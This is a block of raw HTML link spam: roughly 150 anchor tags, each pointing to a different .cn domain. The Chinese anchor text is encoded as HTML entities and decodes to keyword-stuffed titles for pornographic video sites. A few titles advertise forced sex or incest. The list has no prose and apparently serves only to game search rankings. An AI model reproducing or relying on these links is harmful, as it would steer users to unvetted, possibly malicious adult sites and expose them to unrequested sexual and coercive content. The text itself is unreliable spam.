<a href="http://g5405.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gousui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://098k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://testpass123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://3116.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kedayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blnhc.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://data188.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://triosas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ysec.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kxcorp.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://guobin123.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://upassion.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ordc.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koful.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hq96.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://g529.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pgnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hi168.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-jane.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://filth.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idiq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://0731seo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://w2w3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://deishang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://panbroad.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://flybo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://jichuan66.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mapconsult.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://siempre.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://h7557.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://j660.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://xz163.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://46ozw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://u640.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://gslzc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzamz.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://jxzcd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://assistme.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://online-ad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://symov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://flying-world.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lirs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://convertible.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://sb39.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
